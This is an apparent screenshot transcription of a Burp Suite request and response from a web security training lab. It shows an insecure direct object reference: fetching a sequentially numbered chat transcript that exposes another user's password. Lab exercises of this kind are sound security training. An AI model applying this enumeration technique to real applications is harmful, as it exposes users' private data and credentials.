 Send Cancel < > Target: https://0a8d00070334111ec0ab408b00b300f6.web-s
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/1.1
2 Host: 0a8d00070334111ec0ab408b00b300f6.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8d00070334111ec0ab408b00b300f6.web-security-academy.net
/chat
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 Connection: close
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need
confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell
me your password and I'll confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people
that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is ytezza2tgow932tynuc7. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16